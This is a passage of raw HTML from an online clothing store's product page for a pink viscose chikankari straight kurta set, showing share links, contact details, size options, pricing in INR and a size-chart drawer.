13.1702 7.52193 13.3634C7.33028 13.712 6.8084 13.4501 6.57911 13.3018C5.38697 12.5324 4.40437 10.3073 4.95855 8.15795C5.04391 7.82607 5.0481 7.53731 5.16476 7.23932C5.8878 5.39455 6.96659 4.26111 8.5237 3.28922C9.10717 2.9252 9.89394 2.74473 10.6157 2.55456C10.9987 2.50352 11.3818 2.45245 11.7648 2.40138Z" fill="#BD081C"></path>
      </svg>Pinterest
              </a>

              <a class="mobile-share-buttons__item mobile-share-buttons__item--twitter" href="https://twitter.com/intent/tweet?text=Pink%20Inara%20Viscose%20Chikankari%20Straight%20Kurta%20Set&url=https://thechikanlabel.com/products/pink-inara-viscose-chikankari-straight-kurta-set" target="_blank" rel="noopener" aria-label="Tweet on Twitter"><svg fill="none" focusable="false" width="24" height="24" class="icon icon--twitter-share-mobile   " viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M15.414 4.96068C16.9196 4.93626 17.7211 5.43865 18.4864 6.07724C19.1362 6.02649 19.9806 5.69424 20.478 5.46269C20.6391 5.38182 20.8004 5.30133 20.9616 5.22046C20.6775 5.92312 20.2923 6.47359 19.7004 6.89092C19.5689 6.98361 19.4384 7.10911 19.2736 7.16824C19.2736 7.17091 19.2736 7.17396 19.2736 7.17663C20.1171 7.16863 20.8129 6.82034 21.4737 6.63114C21.4737 6.63417 21.4737 6.63723 21.4737 6.64028C21.1266 7.14535 20.6568 7.65767 20.1556 8.02502C19.9532 8.17227 19.7509 8.31951 19.5486 8.46676C19.5597 9.28425 19.5354 10.0643 19.3684 10.7518C18.3977 14.7465 15.8254 17.4588 11.7534 18.6203C10.2913 19.0377 7.92842 19.2089 6.25322 18.8282C5.42246 18.6394 4.67201 18.4262 3.96773 18.1443C3.57662 17.9875 3.21425 17.8181 2.86766 17.6251C2.75395 17.5614 2.64012 17.4981 2.52626 17.4343C2.90422 17.445 3.34615 17.54 3.76862 17.4778C4.15075 17.4214 4.52554 17.4359 4.87817 17.3653C5.75753 17.1887 6.53832 16.9552 7.21099 16.5947C7.53708 16.42 8.03189 16.2148 8.26361 15.963C7.82698 15.9699 7.43107 15.8772 7.10676 15.7727C5.84923 15.366 5.11723 14.6187 4.64102 13.4961C5.02212 13.5338 6.11978 13.6246 6.37642 13.4266C5.89678 13.4026 5.43547 13.1482 5.10574 12.9589C4.09421 12.3795 3.26926 11.4075 3.27545 9.91215C3.40826 9.96975 3.54108 10.0277 3.67378 10.0853C3.92789 10.1834 4.18618 10.2356 4.48934 10.2932C4.61736 10.3173 4.87337 10.3863 5.02034 10.3363C5.01403 10.3363 5.0077 10.3363 5.00138 10.3363C4.80571 10.1277 4.48682 9.98884 4.29014 9.76491C3.64126 9.02638 3.0331 7.88999 3.41774 6.53614C3.51528 6.19282 3.6701 5.88956 3.83503 5.60993C3.84137 5.61298 3.84768 5.61565 3.85402 5.61871C3.92952 5.76328 4.098 5.86973 4.2049 5.99065C4.53629 6.36678 4.94508 6.70514 5.36174 7.00345C6.7813 8.02007 8.0597 8.64453 10.1129 9.10725C10.6336 9.22437 11.2357 9.31401 11.8578 9.31476C11.6829 8.84899 11.7391 8.09522 11.8767 7.64432C12.2227 6.51058 12.9743 5.69272 14.0768 5.25479C14.3404 5.15026 14.6329 5.07396 14.9397 5.01256C15.0978 4.9954 15.256 4.97823 15.414 4.96068Z" fill="#1DA1F2"></path>
      </svg>Twitter
              </a>

              <a class="mobile-share-buttons__item mobile-share-buttons__item--mail" href="mailto:?&subject=&body=https://thechikanlabel.com/products/pink-inara-viscose-chikankari-straight-kurta-set" aria-label="Share by e-mail"><svg fill="none" focusable="false" width="24" height="24" class="icon icon--email-share-mobile   " viewBox="0 0 24 24">
        <path d="M21.9135 2.08691L15.3396 20.8695L11.583 12.4173M21.9135 2.08691L3.13086 8.66083L11.583 12.4173M21.9135 2.08691L11.583 12.4173" stroke="currentColor" stroke-width="1"></path>
      </svg>E-mail
              </a>
            </div>
          </popover-content>

          <div class="product-meta__share-button-list hidden-phone">
            <a class="product-meta__share-button-item product-meta__share-button-item--facebook link tap-area" href="https://www.facebook.com/sharer.php?u=https://thechikanlabel.com/products/pink-inara-viscose-chikankari-straight-kurta-set" target="_blank" rel="noopener" aria-label="Share on Facebook"><svg focusable="false" width="8" height="14" class="icon icon--facebook   " viewBox="0 0 9 17">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M2.486 16.2084L2.486 8.81845H0L0 5.93845L2.486 5.93845L2.486 3.81845C2.38483 2.79982 2.73793 1.78841 3.45107 1.05407C4.16421 0.319722 5.16485 -0.0628415 6.186 0.00844868C6.9284 0.00408689 7.67039 0.0441585 8.408 0.128449V2.69845L6.883 2.69845C6.4898 2.61523 6.08104 2.73438 5.79414 3.01585C5.50724 3.29732 5.3803 3.70373 5.456 4.09845L5.456 5.93845H8.308L7.936 8.81845H5.46L5.46 16.2084H2.486Z" fill="currentColor"></path>
      </svg></a>

            <a class="product-meta__share-button-item product-meta__share-button-item--pinterest link tap-area" href="https://pinterest.com/pin/create/button/?url=https://thechikanlabel.com/products/pink-inara-viscose-chikankari-straight-kurta-set&media=https://thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821&width=800&description=" target="_blank" rel="noopener" aria-label="Pin on Pinterest"><svg focusable="false" width="10" height="14" class="icon icon--pinterest   " viewBox="0 0 12 16">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M5.8042 0.00123531C8.79537 -0.0442356 10.6685 1.16769 11.5498 3.29299C11.8407 3.99433 12.1516 5.28439 11.9181 6.35474C11.825 6.78208 11.7985 7.22812 11.6726 7.63086C11.4163 8.4496 11.0829 9.17441 10.6413 9.79945C10.0418 10.6486 9.13196 11.2212 7.98951 11.5091C6.97899 11.7637 6.04959 11.3826 5.50954 10.9732C5.33747 10.843 5.10674 10.6728 5.04304 10.4377C5.03488 10.4377 5.0267 10.4377 5.01853 10.4377C4.97972 10.8669 4.81532 11.3224 4.69924 11.7135C4.53858 12.2545 4.50733 12.8146 4.3064 13.3208C4.08349 13.8828 3.81274 14.3978 3.52072 14.8776C3.36739 15.1292 2.94427 15.9904 2.63675 16C2.60311 15.9354 2.58964 15.9105 2.58761 15.796C2.48858 15.6383 2.55757 15.3724 2.51393 15.1578C2.44604 14.8236 2.39317 14.2217 2.46491 13.8824C2.46491 13.7038 2.46491 13.5248 2.46491 13.3465C2.54397 12.9786 2.54085 12.6015 2.63675 12.2494C2.84537 11.4824 2.96145 10.6699 3.17692 9.87611C3.38398 9.11352 3.57396 8.27939 3.74172 7.50321C3.77957 7.32789 3.56652 6.82389 3.52072 6.63572C3.37628 6.04186 3.48624 5.21874 3.66805 4.77269C3.89698 4.21111 4.56717 3.3535 5.43589 3.57359C6.13407 3.75039 6.57846 4.50528 6.34437 5.46192C6.09862 6.46589 5.7798 7.3653 5.5587 8.37035C5.50173 8.62933 5.59968 8.90442 5.65687 9.05958C5.86357 9.61934 6.49037 10.163 7.32652 9.95278C8.59396 9.63365 9.15431 8.48627 9.53645 7.24791C9.63981 6.91302 9.62743 6.59647 9.70831 6.22709C9.87894 5.44763 9.80648 4.28411 9.56098 3.67556C9.16753 2.70023 8.43329 2.07518 7.42471 1.73624C7.1465 1.68526 6.86819 1.63427 6.58988 1.58329C6.12397 1.47655 5.23532 1.63685 4.92023 1.73624C3.51171 2.18156 2.63952 2.92544 2.09658 4.26247C1.91177 4.71767 1.81046 5.17911 1.77741 5.81884C1.76913 5.8955 1.76094 5.97217 1.75278 6.04883C1.86153 6.62068 1.87259 6.99959 2.09658 7.42657C2.20715 7.63711 2.46971 7.8029 2.51393 8.06444C2.54001 8.2185 2.42705 8.45105 2.39125 8.57467C2.33705 8.76137 2.35676 8.97522 2.26844 9.13625C2.10873 9.42678 1.67383 9.20852 1.48275 9.08491C0.489307 8.44373 -0.329526 6.5895 0.132284 4.79837C0.20342 4.5218 0.206915 4.28118 0.304126 4.03285C0.906661 2.49554 1.80565 1.55101 3.10325 0.741098C3.58947 0.437749 4.24511 0.287354 4.84657 0.128885C5.16574 0.0863481 5.48503 0.0437917 5.8042 0.00123531Z" fill="currentColor"></path>
      </svg></a>

            <a class="product-meta__share-button-item product-meta__share-button-item--twitter link tap-area" href="https://twitter.com/intent/tweet?text=Pink%20Inara%20Viscose%20Chikankari%20Straight%20Kurta%20Set&url=https://thechikanlabel.com/products/pink-inara-viscose-chikankari-straight-kurta-set" target="_blank" rel="noopener" aria-label="Tweet on Twitter"><svg focusable="false" width="17" height="14" class="icon icon--twitter   " viewBox="0 0 24 24">
        <path d="M16.94 4h2.715l-5.93 6.777L20.7 20h-5.462l-4.278-5.593L6.065 20H3.35l6.342-7.25L3 4h5.6l3.868 5.113L16.94 4Zm-.952 14.375h1.504L7.784 5.54H6.17l9.818 12.836Z" fill="currentColor"/>
      </svg></a>

            <a class="product-meta__share-button-item product-meta__share-button-item--mail link tap-area" href="mailto:?&subject=Pink Inara Viscose Chikankari Straight Kurta Set&body=https://thechikanlabel.com/products/pink-inara-viscose-chikankari-straight-kurta-set" aria-label="Share by e-mail"><svg focusable="false" width="13" height="13" class="icon icon--share   " viewBox="0 0 18 18">
        <path d="M17 1l-5.6 16-3.2-7.2M17 1L1 6.6l7.2 3.2M17 1L8.2 9.8" fill="none" stroke="currentColor" stroke-width="1" stroke-linecap="round" stroke-linejoin="round"></path>
      </svg></a>
          </div>
        </div><button is="toggle-button" class="product-meta__help link text--subdued hidden-tablet-and-up" aria-controls="product-template--20167074054315__main-help-popover" aria-expanded="false">Need help?</button>
        <button is="toggle-button" class="product-meta__help link text--subdued hidden-phone" aria-controls="product-template--20167074054315__main-help-drawer" aria-expanded="false">Need help?</button></div><drawer-content id="product-template--20167074054315__main-help-drawer" class="drawer drawer--large hidden-phone">
      <span class="drawer__overlay"></span>

      <header class="drawer__header">
        <p class="drawer__title heading h6">Contact Us</p>

        <button type="button" class="drawer__close-button tap-area" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
      </header>

      <div class="drawer__content drawer__content--padded-start">
        <div class="rte"><div style="text-align: center;">
<p class="heading heading--small"><strong><img style="display: block; margin-left: auto; margin-right: auto;" height="32" width="40" alt="Contact and Customer Support - Thechikanlabel" src="https://cdn.shopify.com/s/files/1/0615/2136/3115/files/Customer_support_480x480.jpg?v=1684313821"></strong></p>
<p style="text-align: center;" class="heading heading--small"><strong>CONTACT US</strong></p>
</div>
<div style="text-align: center;"><span>For any Queries or Complaints Please Whatsapp Us on </span></div>
<div style="text-align: center;"><span>+91 8736035513</span></div>
<div style="text-align: center;"><span></span></div>
<div style="text-align: center;">
<p class="heading heading--small"><strong><img style="display: block; margin-left: auto; margin-right: auto;" height="40" width="40" alt="Contact &amp; Working Hours - Thechikanlabel" src="https://cdn.shopify.com/s/files/1/0615/2136/3115/files/Working_Hours_480x480.jpg?v=1684313946"></strong></p>
<p class="heading heading--small"><strong>WORKING HOURS</strong></p>
We are available from Monday to Saturday from 11:00 am to 8:00 pm</div>
<br>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: Left;"><strong>ADDRESS</strong></div>
<br>
<div style="text-align: Left;"><strong></strong></div>
<div style="text-align: Left;"></div>
<div style="text-align: Left;"><strong>We are an online-only store, however, you can courier back the pieces if any exchange/return at -</strong></div><br>
<div style="text-align: Left;"></div>
<div style="text-align: Left;"><strong></strong></div>
<div style="text-align: Left;"><strong></strong></div>
<div style="text-align: Left;">
<p>Velvyt <a href="https://thechikanlabel.com/">Chikan </a>Label Pvt. Ltd.</p>
<p><a href="https://www.google.com/maps/dir//Digihawk+Website+Development+Comp.,+497+Unity+City,+Kursi+Rd,+Lucknow,+Uttar+Pradesh/@26.9149492,80.9668107,17z/data=!4m8!4m7!1m0!1m5!1m1!1s0x3999579140e98365:0x3cb5f9acc489ed7d!2m2!1d80.9717095!2d26.9149213?entry=ttu">497, Unity City, Bahadurpur, Kursi Road, Lucknow - 226022, India</a></p>
</div></div>
      </div>
    </drawer-content><popover-content hidden id="product-template--20167074054315__main-help-popover" class="popover hidden-lap-and-up">
      <span class="popover__overlay"></span>

      <header class="popover__header">
        <p class="popover__title heading h6">Contact Us</p>

        <button type="button" class="popover__close-button tap-area tap-area--large" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
      </header>

      <div class="popover__content">
        <div class="rte"><div style="text-align: center;">
<p class="heading heading--small"><strong><img style="display: block; margin-left: auto; margin-right: auto;" height="32" width="40" alt="Contact and Customer Support - Thechikanlabel" src="https://cdn.shopify.com/s/files/1/0615/2136/3115/files/Customer_support_480x480.jpg?v=1684313821"></strong></p>
<p style="text-align: center;" class="heading heading--small"><strong>CONTACT US</strong></p>
</div>
<div style="text-align: center;"><span>For any Queries or Complaints Please Whatsapp Us on </span></div>
<div style="text-align: center;"><span>+91 8736035513</span></div>
<div style="text-align: center;"><span></span></div>
<div style="text-align: center;">
<p class="heading heading--small"><strong><img style="display: block; margin-left: auto; margin-right: auto;" height="40" width="40" alt="Contact &amp; Working Hours - Thechikanlabel" src="https://cdn.shopify.com/s/files/1/0615/2136/3115/files/Working_Hours_480x480.jpg?v=1684313946"></strong></p>
<p class="heading heading--small"><strong>WORKING HOURS</strong></p>
We are available from Monday to Saturday from 11:00 am to 8:00 pm</div>
<br>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: Left;"><strong>ADDRESS</strong></div>
<br>
<div style="text-align: Left;"><strong></strong></div>
<div style="text-align: Left;"></div>
<div style="text-align: Left;"><strong>We are an online-only store, however, you can courier back the pieces if any exchange/return at -</strong></div><br>
<div style="text-align: Left;"></div>
<div style="text-align: Left;"><strong></strong></div>
<div style="text-align: Left;"><strong></strong></div>
<div style="text-align: Left;">
<p>Velvyt <a href="https://thechikanlabel.com/">Chikan </a>Label Pvt. Ltd.</p>
<p><a href="https://www.google.com/maps/dir//Digihawk+Website+Development+Comp.,+497+Unity+City,+Kursi+Rd,+Lucknow,+Uttar+Pradesh/@26.9149492,80.9668107,17z/data=!4m8!4m7!1m0!1m5!1m1!1s0x3999579140e98365:0x3cb5f9acc489ed7d!2m2!1d80.9717095!2d26.9149213?entry=ttu">497, Unity City, Bahadurpur, Kursi Road, Lucknow - 226022, India</a></p>
</div></div>
      </div>
    </popover-content></div></div>
    </product-rerender>
  </div>
</section><template id="quick-buy-content">
  <quick-buy-drawer class="drawer drawer--large drawer--quick-buy">
    <cart-notification hidden class="cart-notification cart-notification--drawer"></cart-notification>

    <span class="drawer__overlay"></span>

    <product-rerender id="quick-buy-drawer-product-form-quick-buy--7269838225579-template--20167074054315__main" observe-form="product-form-quick-buy--7269838225579-template--20167074054315__main">
      <header class="drawer__header">
        <p class="drawer__title heading h6">Choose options</p>

        <button type="button" class="drawer__close-button tap-area" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
      </header>

      <div class="drawer__content"><div class="quick-buy-product"><img src="//thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821&amp;width=941" alt="Kurta Set With Dupatta | Collar Neck Kurti | Tunic Kurtis | Anarkali Kurtis | Women Dhoti Kurta | formal kurtis | Pink Kurtis | Green Kurta | Salwar Kurta | Off-shoulder Kurtis | Jacquard Kurta | Calf Length Kurta | Patchwork Kurta | चिकनकारी कुर्ता | Pom-pom Kurta | V Neck Kurtis | Brocade Kurta &amp; Kurti | Short Kurti Tops | Embellished Kurtis | Chanderi Kurti" srcset="//thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821&amp;width=114 114w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821&amp;width=228 228w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821&amp;width=342 342w" width="941" height="1256" loading="lazy" sizes="114px" class="quick-buy-product__image"><div class="quick-buy-product__info ">
      <product-meta class="product-item-meta"><a href="/collections/vendors?q=THIS%20IS%20A%20CUSTOM%20MADE%20PRODUCT%20IT%20MIGHT%20TAKE%208-10%20DAYS%20TO%20DISPATCH" class="product-item-meta__vendor heading heading--xsmall">THIS IS A CUSTOM MADE PRODUCT IT MIGHT TAKE 8-10 DAYS TO DISPATCH</a><a href="/products/pink-inara-viscose-chikankari-straight-kurta-set" class="product-item-meta__title">Pink Inara Viscose Chikankari Straight Kurta Set</a>

        <div class="product-item-meta__price-list-container" role="region" aria-live="polite"><div class="price-list"><span class="price">
                  <span class="visually-hidden">Sale price</span><span class=money>INR 7,249.00</span></span></div><a href="/products/pink-inara-viscose-chikankari-straight-kurta-set" class="link text--subdued">View details</a>
        </div></product-meta>
    </div>
  </div><div class="product-form"><div id="shopify-block-ANHVUb21rNEs2L01LY__judge_me_reviews_preview_badge_RWTmwW-1" class="shopify-block shopify-app-block">
<div class='jdgm-widget jdgm-preview-badge'
    data-id='7269838225579'
    data-template='manual-installation'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
</div>




</div><div data-block-type="inventory" data-block-id="inventory_9nMtrT" ><product-inventory class="product-form__inventory-wrapper"><span class="inventory inventory--low">Only 1 unit left</span></product-inventory></div><div id="shopify-block-AM1VyRWJhTVU3Qm80e__swatch_king_product_swatch_block_NrTaqa-1" class="shopify-block shopify-app-block"><div data-vsk-groups-priority="true" style="max-width: 100%;" data-vsk-product-handle="pink-inara-viscose-chikankari-straight-kurta-set"></div>


</div><variant-picker data-block-type="variant-picker" data-block-id="template--20167074054315__main" handle="pink-inara-viscose-chikankari-straight-kurta-set" section-id="template--20167074054315__main" form-id="product-form-quick-buy--7269838225579-template--20167074054315__main"   class="product-form__variants" ><script data-variant type="application/json">{"id":41623745659051,"title":"M","option1":"M","option2":null,"option3":null,"sku":"INRAOPK38","requires_shipping":true,"taxable":true,"featured_image":{"id":31901896376491,"product_id":7269838225579,"position":1,"created_at":"2022-03-24T16:50:05+05:30","updated_at":"2022-03-24T16:50:21+05:30","alt":"Kurta Set With Dupatta | Collar Neck Kurti | Tunic Kurtis | Anarkali Kurtis | Women Dhoti Kurta | formal kurtis | Pink Kurtis | Green Kurta | Salwar Kurta | Off-shoulder Kurtis | Jacquard Kurta | Calf Length Kurta | Patchwork Kurta | चिकनकारी कुर्ता | Pom-pom Kurta | V Neck Kurtis | Brocade Kurta \u0026 Kurti | Short Kurti Tops | Embellished Kurtis | Chanderi Kurti","width":941,"height":1256,"src":"\/\/thechikanlabel.com\/cdn\/shop\/products\/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821","variant_ids":[41623745626283,41623745659051,41623745724587,41623745757355,41623745822891]},"available":true,"name":"Pink Inara Viscose Chikankari Straight Kurta Set - M","public_title":"M","options":["M"],"price":724900,"weight":300,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Kurta Set With Dupatta | Collar Neck Kurti | Tunic Kurtis | Anarkali Kurtis | Women Dhoti Kurta | formal kurtis | Pink Kurtis | Green Kurta | Salwar Kurta | Off-shoulder Kurtis | Jacquard Kurta | Calf Length Kurta | Patchwork Kurta | चिकनकारी कुर्ता | Pom-pom Kurta | V Neck Kurtis | Brocade Kurta \u0026 Kurti | Short Kurti Tops | Embellished Kurtis | Chanderi Kurti","id":24258379677867,"position":1,"preview_image":{"aspect_ratio":0.749,"height":1256,"width":941,"src":"\/\/thechikanlabel.com\/cdn\/shop\/products\/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821"}},"requires_selling_plan":false,"selling_plan_allocations":[]}</script><div class="product-form__option-selector" data-selector-type="block">
                <div class="product-form__option-info">
                  <span class="product-form__option-name">Size:</span><span id="option-template--20167074054315__main--7269838225579-1-quick-buy-value" class="product-form__option-value">M</span><button type="button" is="toggle-button" class="product-form__option-link link text--subdued hidden-phone" aria-controls="product-template--20167074054315__main-7269838225579-size-chart-drawer" aria-expanded="false">Size chart</button>
                    <button type="button" is="toggle-button" class="product-form__option-link link text--subdued hidden-tablet-and-up" aria-controls="product-template--20167074054315__main-7269838225579-size-chart-popover" aria-expanded="false">Size chart</button></div><div class="block-swatch-list"><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-quick-buy--7269838225579-template--20167074054315__main" id="option-template--20167074054315__main--7269838225579-1-quick-buy-1" value="557519372459" >
                            <label class="block-swatch__item" for="option-template--20167074054315__main--7269838225579-1-quick-buy-1">S</label></div><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-quick-buy--7269838225579-template--20167074054315__main" id="option-template--20167074054315__main--7269838225579-1-quick-buy-2" value="557519405227" checked="checked">
                            <label class="block-swatch__item" for="option-template--20167074054315__main--7269838225579-1-quick-buy-2">M</label></div><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-quick-buy--7269838225579-template--20167074054315__main" id="option-template--20167074054315__main--7269838225579-1-quick-buy-3" value="557519437995" >
                            <label class="block-swatch__item" for="option-template--20167074054315__main--7269838225579-1-quick-buy-3">L</label></div><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-quick-buy--7269838225579-template--20167074054315__main" id="option-template--20167074054315__main--7269838225579-1-quick-buy-4" value="557519470763" >
                            <label class="block-swatch__item" for="option-template--20167074054315__main--7269838225579-1-quick-buy-4">XL</label></div><div class="block-swatch is-disabled"><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-quick-buy--7269838225579-template--20167074054315__main" id="option-template--20167074054315__main--7269838225579-1-quick-buy-5" value="557519503531" >
                            <label class="block-swatch__item" for="option-template--20167074054315__main--7269838225579-1-quick-buy-5">2XL</label></div></div></div><noscript>
              <label class="input__block-label" for="product-select-template--20167074054315__main-7269838225579">Variant</label>

              <div class="select-wrapper">
                <select class="select" autocomplete="off" id="product-select-template--20167074054315__main-7269838225579" name="id" form="product-form-quick-buy--7269838225579-template--20167074054315__main"><option   value="41623745626283" data-sku="INRAOPK36">S - <span class=money>INR 7,249.00</span></option><option selected="selected"  value="41623745659051" data-sku="INRAOPK38">M - <span class=money>INR 7,249.00</span></option><option   value="41623745724587" data-sku="INRAOPK40">L - <span class=money>INR 7,249.00</span></option><option   value="41623745757355" data-sku="INRAOPK42">XL - <span class=money>INR 7,249.00</span></option><option  disabled="disabled" value="41623745822891" data-sku="INRAOPK44">2XL - <span class=money>INR 7,249.00</span></option></select><svg focusable="false" width="12" height="8" class="icon icon--chevron   " viewBox="0 0 12 8">
        <path fill="none" d="M1 1l5 5 5-5" stroke="currentColor" stroke-width="1"></path>
      </svg></div>
            </noscript>
          </variant-picker><div data-block-type="quantity-selector" data-block-id="quantity_selector" class="product-form__quantity" >
            <span class="product-form__quantity-label">Quantity:</span>

            <quantity-selector class="quantity-selector">
              <button type="button" class="quantity-selector__button">
                <span class="visually-hidden">Decrease quantity</span><svg focusable="false" width="10" height="2" class="icon icon--minus-big   " viewBox="0 0 10 2">
        <path fill="currentColor" d="M0 0h10v2H0z"></path>
      </svg></button>

              <input type="number" form="product-form-quick-buy--7269838225579-template--20167074054315__main" is="input-number" class="quantity-selector__input" inputmode="numeric" name="quantity" autocomplete="off" value="1" step="1" min="1"  aria-label="Quantity">

              <button type="button" class="quantity-selector__button">
                <span class="visually-hidden">Increase quantity</span><svg focusable="false" width="10" height="10" class="icon icon--plus-big   " viewBox="0 0 10 10">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M4 6v4h2V6h4V4H6V0H4v4H0v2h4z" fill="currentColor"></path>
      </svg></button>
            </quantity-selector></div><div data-block-type="buy-buttons" data-block-id="buy_buttons" class="product-form__buy-buttons" ><form method="post" action="/cart/add" id="product-form-quick-buy--7269838225579-template--20167074054315__main" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" disabled name="id" value="41623745659051">

              <product-payment-container  class="product-form__payment-container" >
                <button id="AddToCart" type="submit" is="loader-button"  data-product-add-to-cart-button data-button-content="Add to cart" class="product-form__add-button button button--secondary button--full" >Add to cart</button><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="null" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="3aac01d232b3b51abf2efc0c72bc23ac" buyer-country="IN" buyer-locale="en" buyer-currency="INR" variant-params="[{&quot;id&quot;:41623745626283,&quot;requiresShipping&quot;:true},{&quot;id&quot;:41623745659051,&quot;requiresShipping&quot;:true},{&quot;id&quot;:41623745724587,&quot;requiresShipping&quot;:true},{&quot;id&quot;:41623745757355,&quot;requiresShipping&quot;:true},{&quot;id&quot;:41623745822891,&quot;requiresShipping&quot;:true}]" shop-id="61521363115" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
<input type="hidden" value="true" id="fastrrCollectionPage" />
<input type="hidden" value=/products/pink-inara-viscose-chikankari-straight-kurta-set name="productUrl" />
<div class="shiprocket-headless" data-type="product"></div></product-payment-container><input type="hidden" name="product-id" value="7269838225579" /><input type="hidden" name="section-id" value="template--20167074054315__main" /></form></div></div><drawer-content id="product-template--20167074054315__main-7269838225579-size-chart-drawer" class="drawer drawer--large hidden-phone">
    <span class="drawer__overlay"></span>

    <header class="drawer__header">
      <p class="drawer__title heading h6">Size Chart For Women</p>

      <button type="button" class="drawer__close-button tap-area" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
    </header>

    <div class="drawer__content drawer__content--padded-start">
      <div class="rte"><div style="text-align: center;"><img style="float: none;" alt="Size Chart for Women" src="https://cdn.shopify.com/s/files/1/0615/2136/3115/files/Size_Chart_for_Women_480x480.png?v=1707482376"></div>
<h5><span style="color: #ff0000;" data-mce-style="color: #ff0000;"></span></h5>
<div style="text-align: center;" data-mce-style="text-align: center;"><span style="color: #ff0000;" data-mce-style="color: #ff0000;">How to Measure</span></div>
<div style="text-align: center;" data-mce-style="text-align: center;">Easy Guide: Simply add 2" to body bust size and that is your Kurti Size in inch".</div>
<div style="text-align: center;" data-mce-style="text-align: center;">Example: For 36" Body Bust size you will need Kurti Size Medium 38".</div></div>
    </div>
  </drawer-content><popover-content id="product-template--20167074054315__main-7269838225579-size-chart-popover" class="popover hidden-lap-and-up">
    <span class="popover__overlay"></span>

    <header class="popover__header">
      <p class="popover__title heading h6">Size Chart For Women</p>

      <button type="button" class="popover__close-button tap-area tap-area--large" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
    </header>

    <div class="popover__content">
      <div class="rte"><div style="text-align: center;"><img style="float: none;" alt="Size Chart for Women" src="https://cdn.shopify.com/s/files/1/0615/2136/3115/files/Size_Chart_for_Women_480x480.png?v=1707482376"></div>
<h5><span style="color: #ff0000;" data-mce-style="color: #ff0000;"></span></h5>
<div style="text-align: center;" data-mce-style="text-align: center;"><span style="color: #ff0000;" data-mce-style="color: #ff0000;">How to Measure</span></div>
